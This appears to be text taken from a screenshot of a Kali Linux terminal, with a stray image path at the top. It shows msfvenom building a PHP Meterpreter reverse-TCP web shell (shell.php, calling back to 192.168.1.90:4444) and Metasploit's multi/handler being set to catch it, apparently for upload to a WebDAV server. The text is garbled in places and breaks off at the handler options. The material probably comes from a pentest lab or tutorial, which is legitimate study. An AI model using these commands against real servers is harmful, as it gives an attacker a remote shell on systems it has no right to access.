 ml-lab-7067ebe6-a542-4a6f-b613-38ac92938abf.westus.cloudapp.az...
Index of /... Shell No. 1 Shell No. 1 Shell No. 1 Shell No. 1 webdav - ... 12:52 AM
Shell No. 1
File Actions Edit View Help
root@Kali:~# msfvenom -p php/meterpreter/reverse_tcp lhost=192.168.1.90 lport=4444 -f raw -o shell.php
[-] No platform was selected, choosing Msf::Module::Platform::PHP from the payload
[-] No arch selected, selecting arch: php from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 1113 bytes
Saved as: shell.php
root@Kali:~# msfconsole
[-] ***rting the Metasploit Framework console...|
[-] * WARNING: No database support: No database YAML file
[-] ***
=[ metasploit v5.0.76-dev ]
+ -- --=[ 1971 exploits - 1088 auxiliary - 339 post ]
+ -- --=[ 558 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload php/meterpreter/reverse_tcp
payload => php/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port